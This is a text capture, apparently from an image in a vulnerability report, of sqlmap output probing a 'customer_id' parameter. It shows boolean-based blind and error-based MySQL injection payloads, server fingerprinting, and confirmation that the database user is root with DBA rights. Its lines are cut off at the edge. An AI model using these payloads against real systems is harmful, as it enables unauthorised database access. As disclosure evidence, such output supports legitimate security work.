 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
consent is illegal. It is the end user's responsibility to obey all applicab
local, state and federal laws. Developers assume no liability and are not res
sible for any misuse or damage caused by this program
[*] starting at 21:48:13
[21:48:13] [WARNING] provided value for parameter 'customer_id' is empty. Ple
, always use only valid parameter values so sqlmap could be able to run prope
[21:48:13] [INFO] resuming back-end DBMS 'mysql'
[21:48:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) re
ts:
1
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-7537 OR (4994=4994)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-1328 OR (SELECT 3522 FROM(SELECT COUNT(*),CONCAT(0x
8716b71,(SELECT (CASE WHEN (3522=3522) THEN 1 ELSE 0 END)),0x7162707a71,FLOOR
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[21:48:17] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[21:48:17] [INFO] testing if current user is DBA
[21:48:17] [INFO] fetching current user
[21:48:18] [INFO] retrieved: root@localhost
current user is DBA:    True
www.wooyun.org